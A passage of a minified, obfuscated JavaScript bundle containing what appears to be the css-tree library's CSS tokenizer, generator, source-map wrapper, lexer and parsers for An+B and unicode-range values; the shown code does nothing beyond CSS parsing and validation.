Y=J(0x1995);const h=new Uint8Array(0x80)[sr(0x630)]((D,Z)=>/[a-zA-Z0-9\-]/[sr(0xa2)](String[sr(0x729)](Z))?0x1:0x0);class s{constructor(D){const sy=sr;this[sy(0x652)]=D,this[sy(0xe7d)]=0x0;}[sr(0xc57)](D){const si=sr;return D<this[si(0x652)][si(0x8d7)]?this[si(0x652)][si(0xc57)](D):0x0;}[sr(0x401)](){const se=sr;return this[se(0xc57)](this[se(0xe7d)]);}[sr(0x242)](D=this[sr(0x401)]()){return D<0x80&&0x1===h[D];}[sr(0x7e1)](){const sk=sr;return this[sk(0xc57)](this[sk(0xe7d)]+0x1);}[sr(0xf92)](D){const sC=sr;return this[sC(0xc57)](this[sC(0x8a9)](D));}[sr(0xdd2)](){const sH=sr;this[sH(0xe7d)]=this[sH(0x8a9)](this[sH(0xe7d)]);}[sr(0x8a9)](D){const sG=sr;for(;D<this[sG(0x652)][sG(0x8d7)];D++){const Z=this[sG(0x652)][sG(0xc57)](D);if(0xd!==Z&&0xa!==Z&&0xc!==Z&&0x20!==Z&&0x9!==Z)break;}return D;}[sr(0x723)](D){const sx=sr;return this[sx(0x652)][sx(0xbf4)](this[sx(0xe7d)],this[sx(0xe7d)]=D);}[sr(0xcfc)](D){const so=sr;this[so(0x401)]()!==D&&this[so(0xf38)](so(0xee9)+String[so(0x729)](D)+'`'),this[so(0xe7d)]++;}[sr(0x74c)](){const sj=sr;return this[sj(0xe7d)]<this[sj(0x652)][sj(0x8d7)]?this[sj(0x652)][sj(0x64d)](this[sj(0xe7d)]++):'';}[sr(0xf38)](D){const sB=sr;throw new Y['u'](D,this[sB(0x652)],this[sB(0xe7d)]);}[sr(0xe94)](){const sR=sr;return this[sR(0x723)](this[sR(0x8a9)](this[sR(0xe7d)]));}[sr(0xd40)](){const su=sr;let D=this[su(0xe7d)];for(;D<this[su(0x652)][su(0x8d7)];D++){const Z=this[su(0x652)][su(0xc57)](D);if(Z>=0x80||0x0===h[Z])break;}return this[su(0xe7d)]===D&&this[su(0xf38)](su(0x642)),this[su(0x723)](D);}[sr(0x2e4)](){const sl=sr;let D=this[sl(0xe7d)];for(;D<this[sl(0x652)][sl(0x8d7)];D++){const Z=this[sl(0x652)][sl(0xc57)](D);if(Z<0x30||Z>0x39)break;}return this[sl(0xe7d)]===D&&this[sl(0xf38)](sl(0x1b0)),this[sl(0x723)](D);}[sr(0xd12)](){const sW=sr,D=this[sW(0x652)][sW(0x4bc)]('\x27',this[sW(0xe7d)]+0x1);return-0x1===D&&(this[sW(0xe7d)]=this[sW(0x652)][sW(0x8d7)],this[sW(0xf38)](sW(0xe1b))),this[sW(0x723)](D+0x1);}}},0x1be5:(q,f,J)=>{'use strict';J['d'](f,{'G':()=>s});const Y=function(){};function h(D){const sw=a3b;return sw(0xa4c)==typeof D?D:Y;}function s(D,Z,c){const sO=a3b;let F=Y,p=Y;if(sO(0xa4c)==typeof Z?F=Z:Z&&(F=h(Z[sO(0x74e)]),p=h(Z[sO(0xa70)])),F===Y&&p===Y)throw new Error(sO(0x65e));!function M(U){const sL=sO;switch(F[sL(0xc0d)](c,U),U[sL(0x292)]){case sL(0xd58):U[sL(0xd00)][sL(0xad1)](M);break;case sL(0x7a9):case sL(0xc2a):M(U[sL(0x6c2)]);break;case sL(0xbe1):case sL(0xc8):case sL(0x5a2):case sL(0xf21):case sL(0xe79):case sL(0xe92):case sL(0xf1):case sL(0xc76):break;default:throw new Error(sL(0x5b8)+U[sL(0x292)]);}p[sL(0xc0d)](c,U);}(D);}},0x772:(q,f,J)=>{'use strict';J['d'](f,{'o':()=>M});var Y=J(0x11ac),h=J(0x153d),D=J(0x1725);const Z=0x5c;function F(U,y){const sQ=a3b;if(sQ(0xa4c)!=typeof y)U[sQ(0xd17)][sQ(0xad1)](this[sQ(0x52a)],this);else{let k=null;U[sQ(0xd17)][sQ(0xad1)](C=>{const sT=sQ;null!==k&&y[sT(0xc0d)](this,k),this[sT(0x52a)](C),k=C;});}}function p(U){(0x0,Y['qw'])(U,(y,k,C)=>{const sS=a3b;this[sS(0x501)](y,U[sS(0x730)](k,C));});}function M(U){const sV=a3b,y=new Map();for(let [k,C]of Object[sV(0x731)](U[sV(0x52a)]))sV(0xa4c)==typeof(C[sV(0xb0f)]||C)&&y[sV(0x904)](k,C[sV(0xb0f)]||C);return function(H,G){const sg=sV;let x='',j=0x0,B={'node'(W){const sN=a3b;if(!y[sN(0x3f7)](W[sN(0x292)]))throw new Error(sN(0xa09)+W[sN(0x292)]);y[sN(0xb5f)](W[sN(0x292)])[sN(0xc0d)](R,W);},'tokenBefore':D[sg(0xbfb)],'token'(W,w){const sA=sg;j=this[sA(0xe66)](j,W,w),this[sA(0x9d9)](w,W,!0x1),W===Y['_i']&&w[sA(0xc57)](0x0)===Z&&this[sA(0x9d9)]('\x0a',Y['M$'],!0x0);},'emit'(W){x+=W;},'result':()=>x};G&&(sg(0xa4c)==typeof G[sg(0x1b7)]&&(B=G[sg(0x1b7)](B)),G[sg(0x461)]&&(B=(0x0,h['f'])(B)),G[sg(0x2c8)]in D&&(B[sg(0xe66)]=D[G[sg(0x2c8)]]));const R={'node':W=>B[sg(0x52a)](W),'children':F,'token':(W,w)=>B[sg(0x501)](W,w),'tokenize':p};return B[sg(0x52a)](H),B[sg(0x822)]();};}},0x153d:(q,f,J)=>{'use strict';const sP=a3b;J['d'](f,{'f':()=>s});var Y=J(0xf1);const h=new Set([sP(0xd56),sP(0x929),sP(0x36b)]);function s(D){const sX=sP,Z=new Y['x'](),F={'line':0x1,'column':0x0},M={'line':0x0,'column':0x0},U={'line':0x1,'column':0x0},y={'generated':U};let k=0x1,C=0x0,H=!0x1;const G=D[sX(0x52a)];D[sX(0x52a)]=function(B){const sE=sX;if(B[sE(0x153)]&&B[sE(0x153)][sE(0x63c)]&&h[sE(0x3f7)](B[sE(0x292)])){const R=B[sE(0x153)][sE(0x63c)][sE(0xd16)],W=B[sE(0x153)][sE(0x63c)][sE(0xe60)]-0x1;M[sE(0xd16)]===R&&M[sE(0xe60)]===W||(M[sE(0xd16)]=R,M[sE(0xe60)]=W,F[sE(0xd16)]=k,F[sE(0xe60)]=C,H&&(H=!0x1,F[sE(0xd16)]===U[sE(0xd16)]&&F[sE(0xe60)]===U[sE(0xe60)]||Z[sE(0x259)](y)),H=!0x0,Z[sE(0x259)]({'source':B[sE(0x153)][sE(0x97d)],'original':M,'generated':F}));}G[sE(0xc0d)](this,B),H&&h[sE(0x3f7)](B[sE(0x292)])&&(U[sE(0xd16)]=k,U[sE(0xe60)]=C);};const x=D[sX(0x9d9)];D[sX(0x9d9)]=function(B,R,W){const sz=sX;for(let w=0x0;w<B[sz(0x8d7)];w++)0xa===B[sz(0xc57)](w)?(k++,C=0x0):C++;x(B,R,W);};const j=D[sX(0x822)];return D[sX(0x822)]=function(){const sd=sX;return H&&Z[sd(0x259)](y),{'css':j(),'map':Z};},D;}},0x1725:(q,f,J)=>{'use strict';const sI=a3b;J['r'](f),J['d'](f,{'safe':()=>M,'spec':()=>p});var Y=J(0x11ac);const h=(U,y)=>{const sK=a3b;if(U===Y['_i']&&(U=y),sK(0xee0)==typeof U){const k=U[sK(0xc57)](0x0);return k>0x7f?0x8000:k<<0x8;}return U;},D=[[Y['Vy'],Y['Vy']],[Y['Vy'],Y['zt']],[Y['Vy'],Y['s0']],[Y['Vy'],Y['VY']],[Y['Vy'],'-'],[Y['Vy'],Y['wN']],[Y['Vy'],Y['Ne']],[Y['Vy'],Y['fg']],[Y['Vy'],Y['zG']],[Y['Vy'],Y['AJ']],[Y['zu'],Y['Vy']],[Y['zu'],Y['zt']],[Y['zu'],Y['s0']],[Y['zu'],Y['VY']],[Y['zu'],'-'],[Y['zu'],Y['wN']],[Y['zu'],Y['Ne']],[Y['zu'],Y['fg']],[Y['zu'],Y['zG']],[Y['Vw'],Y['Vy']],[Y['Vw'],Y['zt']],[Y['Vw'],Y['s0']],[Y['Vw'],Y['VY']],[Y['Vw'],'-'],[Y['Vw'],Y['wN']],[Y['Vw'],Y['Ne']],[Y['Vw'],Y['fg']],[Y['Vw'],Y['zG']],[Y['fg'],Y['Vy']],[Y['fg'],Y['zt']],[Y['fg'],Y['s0']],[Y['fg'],Y['VY']],[Y['fg'],'-'],[Y['fg'],Y['wN']],[Y['fg'],Y['Ne']],[Y['fg'],Y['fg']],[Y['fg'],Y['zG']],['#',Y['Vy']],['#',Y['zt']],['#',Y['s0']],['#',Y['VY']],['#','-'],['#',Y['wN']],['#',Y['Ne']],['#',Y['fg']],['#',Y['zG']],['-',Y['Vy']],['-',Y['zt']],['-',Y['s0']],['-',Y['VY']],['-','-'],['-',Y['wN']],['-',Y['Ne']],['-',Y['fg']],['-',Y['zG']],[Y['wN'],Y['Vy']],[Y['wN'],Y['zt']],[Y['wN'],Y['s0']],[Y['wN'],Y['VY']],[Y['wN'],Y['wN']],[Y['wN'],Y['Ne']],[Y['wN'],Y['fg']],[Y['wN'],'%'],[Y['wN'],Y['zG']],['@',Y['Vy']],['@',Y['zt']],['@',Y['s0']],['@',Y['VY']],['@','-'],['@',Y['zG']],['.',Y['wN']],['.',Y['Ne']],['.',Y['fg']],['+',Y['wN']],['+',Y['Ne']],['+',Y['fg']],['/','*']],Z=D[sI(0x2f5)]([[Y['Vy'],Y['Vw']],[Y['fg'],Y['Vw']],[Y['Vw'],Y['Vw']],[Y['zu'],Y['AJ']],[Y['zu'],Y['Qf']],[Y['zu'],Y['Qx']],[Y['Ne'],Y['Ne']],[Y['Ne'],Y['fg']],[Y['Ne'],Y['zt']],[Y['Ne'],'-'],[Y['no'],Y['Vy']],[Y['no'],Y['zt']],[Y['no'],Y['Ne']],[Y['no'],Y['fg']],[Y['no'],Y['Vw']],[Y['no'],'-']]);function F(U){const D0=sI,y=new Set(U[D0(0x630)](([k,C])=>h(k)<<0x10|h(C)));return function(k,C,H){const D1=D0,G=h(C,H),x=H[D1(0xc57)](0x0);return(0x2d===x&&C!==Y['Vy']&&C!==Y['zt']&&C!==Y['zG']||0x2b===x?y[D1(0x3f7)](k<<0x10|x<<0x8):y[D1(0x3f7)](k<<0x10|G))&&this[D1(0x9d9)]('\x20',Y['M$'],!0x0),G;};}const p=F(D),M=F(Z);},0xf26:(q,f,J)=>{'use strict';J['d'](f,{'GG':()=>y,'cM':()=>F,'qg':()=>Z});var Y=J(0x1254);J(0x2162),J(0x1aa),J(0x1d09),J(0x11ac),J(0x268e),J(0x12dd),J(0xc8c),J(0x122e),J(0x18bf),J(0x15b1);const {tokenize:D,parse:Z,generate:F,lexer:M,createLexer:U,walk:y,find:k,findLast:C,findAll:H,toPlainObject:G,fromPlainObject:x,fork:j}=Y['A'];},0x1d09:(q,J,Y)=>{'use strict';const D7=a3b;Y['d'](J,{'J':()=>L});var D=Y(0x209d),Z=Y(0xc8c),F=Y(0x1304),M=Y(0x13ba),U=Y(0xec0),k=Y(0x268e),C=Y(0x2507),H=Y(0x2613),G=Y(0x16e6),x=Y(0x11e),j=Y(0x193f),B=Y(0x2342);function R(Q,T,S){const D2=a3b,V={};for(const N in Q)Q[N][D2(0xca6)]&&(V[N]=S?Q[N][D2(0xca6)]:(0x0,k['cM'])(Q[N][D2(0xca6)],{'compact':T}));return V;}function W(Q,T,S){const D3=a3b,V={};for(const [N,A]of Object[D3(0x731)](Q))V[N]={'prelude':A[D3(0xe59)]&&(S?A[D3(0xe59)][D3(0xca6)]:(0x0,k['cM'])(A[D3(0xe59)][D3(0xca6)],{'compact':T})),'descriptors':A[D3(0x211)]&&R(A[D3(0x211)],T,S)};return V;}function w(Q,T,S){return{'matched':Q,'iterations':S,'error':T,...x};}function O(Q,T,S,V){const D4=a3b,N=(0x0,C['A'])(S,Q[D4(0xca6)]);let A;return function(P){const D5=D4;for(let X=0x0;X<P[D5(0x8d7)];X++)if(D5(0xba6)===P[X][D5(0x530)][D5(0x1da)]())return!0x0;return!0x1;}(N)?w(null,new Error(D4(0x9bb))):(V&&(A=(0x0,G['wg'])(N,Q[D4(0x305)],Q)),V&&A[D4(0x231)]||(A=(0x0,G['wg'])(N,T[D4(0x231)],Q),A[D4(0x231)])?w(A[D4(0x231)],null,A[D4(0x6ab)]):w(null,new D['F'](A[D4(0x4c1)],T[D4(0xca6)],S,A),A[D4(0x6ab)]));}class L{constructor(Q,T,S){const D6=a3b;if(this[D6(0x8ae)]=F['v'],this[D6(0xca6)]=T,this[D6(0x82b)]=!0x1,this[D6(0x337)]={...U},this[D6(0xd87)]=Object[D6(0x97c)](null),this[D6(0x59f)]=Object[D6(0x97c)](null),this[D6(0xd2c)]=Object[D6(0x97c)](null),this[D6(0xf06)]=S||(0x0,B['y'])(Q),Q){if(Q[D6(0x8ae)]&&(this[D6(0x8ae)]=Q[D6(0x8ae)]),Q[D6(0x337)]){for(const V of Object[D6(0x9d0)](U))Array[D6(0x983)](Q[D6(0x337)][V])&&(this[D6(0x337)][V]=Q[D6(0x337)][V]);}if(Q[D6(0xd2c)]){for(const [N,A]of Object[D6(0x731)](Q[D6(0xd2c)]))this[D6(0x6d4)](N,A);}if(Q[D6(0x82b)]){this[D6(0x82b)]=!0x0;for(const [P,X]of Object[D6(0x731)]((0x0,M['JH'])(this[D6(0x337)])))this[D6(0x6d4)](P,X);}if(Q[D6(0xd87)]){for(const [E,z]of Object[D6(0x731)](Q[D6(0xd87)]))this[D6(0x9d)](E,z);}if(Q[D6(0x59f)]){for(const [K,I]of Object[D6(0x731)](Q[D6(0x59f)]))this[D6(0xc33)](K,I);}}this[D6(0x305)]=(0x0,H['gt'])(this[D6(0x8ae)][D6(0x82e)](D6(0xa48)));}[D7(0x24c)](Q){const D9=D7;function T(N,A){const D8=a3b;V[D8(0x8ee)]({'node':N,'message':A});}const S=this[D9(0xf06)],V=[];return this[D9(0xca6)][D9(0xaf7)](Q,function(N){const Dv=D9;S[Dv(0xb90)](N[Dv(0x292)])?S[N[Dv(0x292)]][Dv(0x61e)](N,T):T(N,Dv(0x613)+N[Dv(0x292)]+'`');}),!!V[D9(0x8d7)]&&V;}[D7(0xd98)](Q,T,S,V=null){const Db=D7,N={'type':T,'name':S},A={'type':T,'name':S,'parent':V,'serializable':Db(0xee0)==typeof Q||Q&&Db(0xee0)==typeof Q[Db(0x292)],'syntax':null,'match':null,'matchRef':null};return Db(0xa4c)==typeof Q?A[Db(0x231)]=(0x0,H['gt'])(Q,N):(Db(0xee0)==typeof Q?Object[Db(0x300)](A,Db(0xca6),{'get':()=>(Object[Db(0x300)](A,Db(0xca6),{'value':(0x0,k['qg'])(Q)}),A[Db(0xca6)])}):A[Db(0xca6)]=Q,Object[Db(0x300)](A,Db(0x231),{'get':()=>(Object[Db(0x300)](A,Db(0x231),{'value':(0x0,H['gt'])(A[Db(0xca6)],N)}),A[Db(0x231)])}),Db(0xc8)===T&&Object[Db(0x300)](A,Db(0xce0),{'get'(){const Dn=Db,P=A[Dn(0xca6)],X=function(E){const Dm=Dn,z=E[Dm(0xd00)][0x0];return!0x1===E[Dm(0xe38)]&&0x1===E[Dm(0xd00)][Dm(0x8d7)]&&Dm(0x7a9)===z[Dm(0x292)]&&!0x0===z[Dm(0x400)];}(P)?(0x0,H['gt'])({...P,'terms':[P[Dn(0xd00)][0x0][Dn(0x6c2)]]},N):null;return Object[Dn(0x300)](A,Dn(0xce0),{'value':X}),X;}})),A;}[D7(0x9d)](Q,T){const Dq=D7;T&&(this[Dq(0xd87)][Q]={'type':Dq(0xd56),'name':Q,'prelude':T[Dq(0xe59)]?this[Dq(0xd98)](T[Dq(0xe59)],Dq(0x843),Q):null,'descriptors':T[Dq(0x211)]?Object[Dq(0x9d0)](T[Dq(0x211)])[Dq(0x41d)]((S,V)=>(S[V]=this[Dq(0xd98)](T[Dq(0x211)][V],Dq(0xc31),V,Q),S),Object[Dq(0x97c)](null)):null});}[D7(0xc33)](Q,T){const Df=D7;T&&(this[Df(0x59f)][Q]=this[Df(0xd98)](T,Df(0xc8),Q));}[D7(0x6d4)](Q,T){const DJ=D7;T&&(this[DJ(0xd2c)][Q]=this[DJ(0xd98)](T,DJ(0xbe1),Q));}[D7(0x51d)](Q){const DY=D7;if(!this[DY(0x99)](Q))return new D['B'](DY(0x269),'@'+Q);}[D7(0x885)](Q,T){const Dh=D7,S=this[Dh(0x51d)](Q);if(S)return S;const V=this[Dh(0x99)](Q);return!V[Dh(0xe59)]&&T?new SyntaxError(Dh(0xadf)+Q+Dh(0x78d)):!V[Dh(0xe59)]||T||O(this,V[Dh(0xe59)],'',!0x1)[Dh(0xf68)]?void 0x0:new SyntaxError(Dh(0xadf)+Q+Dh(0x962));}[D7(0xd04)](Q,T){const Ds=D7,S=this[Ds(0x51d)](Q);if(S)return S;const V=this[Ds(0x99)](Q),N=Z['Si'](T);return V[Ds(0x211)]?V[Ds(0x211)][N[Ds(0x5a5)]]||V[Ds(0x211)][N[Ds(0xb8c)]]?void 0x0:new D['B'](Ds(0x73e),T):new SyntaxError(Ds(0xadf)+Q+Ds(0x5ac));}[D7(0xbd6)](Q){const DD=D7;if(!this[DD(0x2a4)](Q))return new D['B'](DD(0xaa1),Q);}[D7(0x6fc)](Q,T){const DZ=D7,S=this[DZ(0x885)](Q,T);if(S)return w(null,S);const V=this[DZ(0x99)](Q);return V[DZ(0xe59)]?O(this,V[DZ(0xe59)],T||'',!0x1):w(null,null);}[D7(0x68c)](Q,T,S){const Dt=D7,V=this[Dt(0xd04)](Q,T);if(V)return w(null,V);const N=this[Dt(0x99)](Q),A=Z['Si'](T);return O(this,N[Dt(0x211)][A[Dt(0x5a5)]]||N[Dt(0x211)][A[Dt(0xb8c)]],S,!0x1);}[D7(0x6a3)](Q){const Dc=D7;return Dc(0x36b)!==Q[Dc(0x292)]?w(null,new Error(Dc(0x240))):this[Dc(0xdd9)](Q[Dc(0x442)],Q[Dc(0x530)]);}[D7(0xdd9)](Q,T){const DF=D7;if(Z['MZ'](Q)[DF(0xb74)])return w(null,new Error(DF(0x4f9)));const S=this[DF(0xbd6)](Q);return S?w(null,S):O(this,this[DF(0x2a4)](Q),T,!0x0);}[D7(0xbe9)](Q,T){const Dp=D7,S=this[Dp(0x1ae)](Q);return S?O(this,S,T,!0x1):w(null,new D['B'](Dp(0x43d),Q));}[D7(0x231)](Q,T){const DM=D7;return DM(0xee0)==typeof Q||Q&&Q[DM(0x292)]?(DM(0xee0)!=typeof Q&&Q[DM(0x231)]||(Q=this[DM(0xd98)](Q,DM(0xbe1),DM(0x8f2))),O(this,Q,T,!0x1)):w(null,new D['B'](DM(0x909)));}[D7(0x8fc)](Q,T,S,V){const Da=D7;return(0x0,j['V'])(this,T,this[Da(0xdd9)](Q,T),S,V);}[D7(0x72d)](Q,T,S){const DU=D7;return(0x0,j['V'])(this,Q[DU(0x530)],this[DU(0x6a3)](Q),T,S);}[D7(0xe5)](Q,T,S){const Dr=D7,V=[];return this[Dr(0xca6)][Dr(0xaf7)](Q,{'visit':Dr(0x36b),'enter':N=>{const Dy=Dr;V[Dy(0x8ee)][Dy(0xb9e)](V,this[Dy(0x72d)](N,T,S));}}),V;}[D7(0x99)](Q,T=!0x0){const Di=D7,S=Z['Si'](Q);return(S[Di(0x179)]&&T?this[Di(0xd87)][S[Di(0x5a5)]]||this[Di(0xd87)][S[Di(0xb8c)]]:this[Di(0xd87)][S[Di(0x5a5)]])||null;}[D7(0x184)](Q,T=!0x0){const De=D7,S=this[De(0x99)](Q,T);return S&&S[De(0xe59)]||null;}[D7(0xc02)](Q,T){const Dk=D7;return this[Dk(0xd87)][Dk(0xb90)](Q)&&this[Dk(0xd87)][Dk(0x94f)]&&this[Dk(0xd87)][Q][Dk(0x94f)][T]||null;}[D7(0x2a4)](Q,T=!0x0){const DC=D7,S=Z['MZ'](Q);return(S[DC(0x179)]&&T?this[DC(0x59f)][S[DC(0x5a5)]]||this[DC(0x59f)][S[DC(0xb8c)]]:this[DC(0x59f)][S[DC(0x5a5)]])||null;}[D7(0x1ae)](Q){const DH=D7;return hasOwnProperty[DH(0xc0d)](this[DH(0xd2c)],Q)?this[DH(0xd2c)][Q]:null;}[D7(0xcdf)](){const Do=D7;function Q(X,E){return E?'<'+X+'>':'<\x27'+X+'\x27>';}function T(X,E,z,K){const DG=a3b;if(z[DG(0x3f7)](E))return z[DG(0xb5f)](E);z[DG(0x904)](E,!0x1),null!==K[DG(0xca6)]&&(0x0,k['GG'])(K[DG(0xca6)],function(I){const Dx=DG;if(Dx(0xbe1)!==I[Dx(0x292)]&&Dx(0xc8)!==I[Dx(0x292)])return;const v0=Dx(0xbe1)===I[Dx(0x292)]?X[Dx(0xd2c)]:X[Dx(0x59f)],v1=Dx(0xbe1)===I[Dx(0x292)]?V:N;hasOwnProperty[Dx(0xc0d)](v0,I[Dx(0x5a5)])?T(X,I[Dx(0x5a5)],v1,v0[I[Dx(0x5a5)]])&&(S[Dx(0x8ee)](Q(E,z===V)+Dx(0xa7f)+Q(I[Dx(0x5a5)],Dx(0xbe1)===I[Dx(0x292)])),z[Dx(0x904)](E,!0x0)):(S[Dx(0x8ee)](Q(E,z===V)+Dx(0xf10)+Q(I[Dx(0x5a5)],Dx(0xbe1)===I[Dx(0x292)])),z[Dx(0x904)](E,!0x0));},this);}const S=[];let V=new Map(),N=new Map();for(const X in this[Do(0xd2c)])T(this,X,V,this[Do(0xd2c)][X]);for(const E in this[Do(0x59f)])T(this,E,N,this[Do(0x59f)][E]);const A=[...V[Do(0x9d0)]()][Do(0xa14)](z=>V[Do(0xb5f)](z)),P=[...N[Do(0x9d0)]()][Do(0xa14)](z=>N[Do(0xb5f)](z));return A[Do(0x8d7)]||P[Do(0x8d7)]?{'errors':S,'types':A,'properties':P}:null;}[D7(0xa5f)](Q,T){const Dj=D7;return{'generic':this[Dj(0x82b)],'cssWideKeywords':this[Dj(0x8ae)],'units':this[Dj(0x337)],'types':R(this[Dj(0xd2c)],!T,Q),'properties':R(this[Dj(0x59f)],!T,Q),'atrules':W(this[Dj(0xd87)],!T,Q)};}[D7(0xe1e)](){const DB=D7;return JSON[DB(0xacd)](this[DB(0xa5f)]());}}},0x209d:(q,f,J)=>{'use strict';J['d'](f,{'B':()=>p,'F':()=>M});var Y=J(0x192b),h=J(0x24ff);const D={'offset':0x0,'line':0x1,'column':0x1};function Z(U,y){const DR=a3b,k=U&&U[DR(0x153)]&&U[DR(0x153)][y];return k?DR(0xd16)in k?F(k):k:null;}function F({offset:U,line:y,column:k},C){const Du=a3b,H={'offset':U,'line':y,'column':k};if(C){const G=C[Du(0x27d)](/\n|\r\n?|\f/);H[Du(0x84f)]+=C[Du(0x8d7)],H[Du(0xd16)]+=G[Du(0x8d7)]-0x1,H[Du(0xe60)]=0x1===G[Du(0x8d7)]?H[Du(0xe60)]+C[Du(0x8d7)]:G[Du(0xae5)]()[Du(0x8d7)]+0x1;}return H;}const p=function(U,y){const Dl=a3b,k=(0x0,Y['a'])(Dl(0x255),U+(y?'\x20`'+y+'`':''));return k[Dl(0xf60)]=y,k;},M=function(U,y,k,C){const DW=a3b,H=(0x0,Y['a'])(DW(0x29f),U),{css:G,mismatchOffset:x,mismatchLength:j,start:B,end:R}=function(W,w){const Dw=DW,O=W[Dw(0xc2d)],L=W[Dw(0x4f6)],Q=L<O[Dw(0x8d7)]&&O[L][Dw(0x52a)]||null,T=Q!==w?Q:null;let S,V,N=0x0,g=0x0,A=0x0,P='';for(let X=0x0;X<O[Dw(0x8d7)];X++){const E=O[X][Dw(0x530)];X===L&&(g=E[Dw(0x8d7)],N=P[Dw(0x8d7)]),null!==T&&O[X][Dw(0x52a)]===T&&(X<=L?A++:A=0x0),P+=E;}return L===O[Dw(0x8d7)]||A>0x1?(S=Z(T||w,Dw(0x952))||F(D,P),V=F(S)):(S=Z(T,Dw(0x63c))||F(Z(w,Dw(0x63c))||D,P[Dw(0x730)](0x0,N)),V=Z(T,Dw(0x952))||F(S,P[Dw(0xb6a)](N,g))),{'css':P,'mismatchOffset':N,'mismatchLength':g,'start':S,'end':V};}(C,k);return H[DW(0x411)]=U,H[DW(0xca6)]=y?(0x0,h['c'])(y):DW(0x51f),H[DW(0x2b8)]=G,H[DW(0x922)]=x,H[DW(0x682)]=j,H[DW(0xf5b)]=U+DW(0x329)+H[DW(0xca6)]+DW(0x4d3)+(G||DW(0x9be))+DW(0xe81)+new Array(H[DW(0x922)]+0x1)[DW(0x82e)]('-')+'^',Object[DW(0xa4a)](H,B),H[DW(0x153)]={'source':k&&k[DW(0x153)]&&k[DW(0x153)][DW(0x97d)]||DW(0x495),'start':B,'end':R},H;};},0x4a:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>G});var Y=J(0x11ac);const D=0x2b,Z=0x2d,F=0x6e,M=!0x0,U=!0x1;function y(x,j){const DO=a3b;return null!==x&&x[DO(0x292)]===Y['_i']&&x[DO(0x530)][DO(0xc57)](0x0)===j;}function k(x,j,B){const DL=a3b;for(;null!==x&&(x[DL(0x292)]===Y['M$']||x[DL(0x292)]===Y['Mw']);)x=B(++j);return j;}function C(x,j,B,R){const DQ=a3b;if(!x)return 0x0;const W=x[DQ(0x530)][DQ(0xc57)](j);if(W===D||W===Z){if(B)return 0x0;j++;}for(;j<x[DQ(0x530)][DQ(0x8d7)];j++)if(!(0x0,Y['yp'])(x[DQ(0x530)][DQ(0xc57)](j)))return 0x0;return R+0x1;}function H(x,j,B){const DT=a3b;let R=!0x1,W=k(x,j,B);if(null===(x=B(W)))return j;if(x[DT(0x292)]!==Y['wN']){if(!y(x,D)&&!y(x,Z))return j;if(R=!0x0,W=k(B(++W),W,B),null===(x=B(W))||x[DT(0x292)]!==Y['wN'])return 0x0;}if(!R){const w=x[DT(0x530)][DT(0xc57)](0x0);if(w!==D&&w!==Z)return 0x0;}return C(x,R?0x0:0x1,R,W);}function G(x,j){const DS=a3b;let B=0x0;if(!x)return 0x0;if(x[DS(0x292)]===Y['wN'])return C(x,0x0,U,B);if(x[DS(0x292)]===Y['Vy']&&x[DS(0x530)][DS(0xc57)](0x0)===Z){if(!(0x0,Y['Nb'])(x[DS(0x530)],0x1,F))return 0x0;switch(x[DS(0x530)][DS(0x8d7)]){case 0x2:return H(j(++B),B,j);case 0x3:return x[DS(0x530)][DS(0xc57)](0x2)!==Z?0x0:(B=k(j(++B),B,j),C(x=j(B),0x0,M,B));default:return x[DS(0x530)][DS(0xc57)](0x2)!==Z?0x0:C(x,0x3,M,B);}}else{if(x[DS(0x292)]===Y['Vy']||y(x,D)&&j(B+0x1)[DS(0x292)]===Y['Vy']){if(x[DS(0x292)]!==Y['Vy']&&(x=j(++B)),null===x||!(0x0,Y['Nb'])(x[DS(0x530)],0x0,F))return 0x0;switch(x[DS(0x530)][DS(0x8d7)]){case 0x1:return H(j(++B),B,j);case 0x2:return x[DS(0x530)][DS(0xc57)](0x1)!==Z?0x0:(B=k(j(++B),B,j),C(x=j(B),0x0,M,B));default:return x[DS(0x530)][DS(0xc57)](0x1)!==Z?0x0:C(x,0x2,M,B);}}else{if(x[DS(0x292)]===Y['fg']){let R=x[DS(0x530)][DS(0xc57)](0x0),W=R===D||R===Z?0x1:0x0,w=W;for(;w<x[DS(0x530)][DS(0x8d7)]&&(0x0,Y['yp'])(x[DS(0x530)][DS(0xc57)](w));w++);return w===W?0x0:(0x0,Y['Nb'])(x[DS(0x530)],w,F)?w+0x1===x[DS(0x530)][DS(0x8d7)]?H(j(++B),B,j):x[DS(0x530)][DS(0xc57)](w+0x1)!==Z?0x0:w+0x2===x[DS(0x530)][DS(0x8d7)]?(B=k(j(++B),B,j),C(x=j(B),0x0,M,B)):C(x,w+0x2,M,B):0x0;}}}return 0x0;}},0x1304:(q,f,J)=>{'use strict';const DV=a3b;J['d'](f,{'v':()=>Y});const Y=[DV(0xa2b),DV(0x424),DV(0x32e),DV(0xb5e),DV(0xdd7)];},0x1807:(q,f,J)=>{'use strict';J['d'](f,{'A':()=>y});var Y=J(0x11ac);const h=0x2b,D=0x2d,Z=0x3f,F=0x75;function p(k,C){const DN=a3b;return null!==k&&k[DN(0x292)]===Y['_i']&&k[DN(0x530)][DN(0xc57)](0x0)===C;}function M(k,C,H){const Dg=a3b;let G=0x0;for(let x=C;x<k[Dg(0x530)][Dg(0x8d7)];x++){const j=k[Dg(0x530)][Dg(0xc57)](x);if(j===D&&H&&0x0!==G)return M(k,C+G+0x1,!0x1),0x6;if(!(0x0,Y['tB'])(j))return 0x0;if(++G>0x6)return 0x0;}return G;}function U(k,C,H){if(!k)return 0x0;for(;p(H(C),Z);){if(++k>0x6)return 0x0;C++;}return C;}function y(k,C){const DA=a3b;let H=0x0;if(null===k||k[DA(0x292)]!==Y['Vy']||!(0x0,Y['Nb'])(k[DA(0x530)],0x0,F))return 0x0;if(null===(k=C(++H)))return 0x0;if(p(k,h))return null===(k=C(++H))?0x0:k[DA(0x292)]===Y['Vy']?U(M(k,0x0,!0x0),++H,C):p(k,Z)?U(0x1,++H,C):0x0;if(k[DA(0x292)]===Y['wN']){const G=M(k,0x1,!0x0);return 0x0===G?0x0:null===(k=C(++H))?H:k[DA(0x292)]===Y['fg']||k[DA(0x292)]===Y['wN']?function(x,j){const DP=DA;return x[DP(0x530)][DP(0xc57)](0x0)===j;}(k,D)&&M(k,0x1,!0x1)?H+0x1:0x0:U(G,H,C);}return k[DA(0x292)]===Y['fg']?U(M(k,0x1,!0x0),++H,C):0x0;}},0x13ba:(q,J,Y)=>{'use strict';const DX=a3b;Y['d'](J,{'JH':()=>N});var D=Y(0x1304),Z=Y(0x4a),F=Y(0x1807),M=Y(0x11ac);const U=[DX(0x9b9),DX(0xc48),DX(0xbf0)],C=new 